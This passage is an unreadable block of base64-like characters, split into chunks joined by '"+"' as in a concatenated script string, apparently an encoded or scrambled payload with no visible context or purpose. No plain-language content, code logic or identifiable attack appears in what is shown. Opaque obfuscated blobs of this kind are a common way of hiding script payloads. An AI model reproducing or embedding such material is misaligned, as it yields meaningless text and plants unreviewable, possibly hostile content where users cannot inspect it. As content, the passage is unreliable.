hpQEqJOi3MuYBshg0"+"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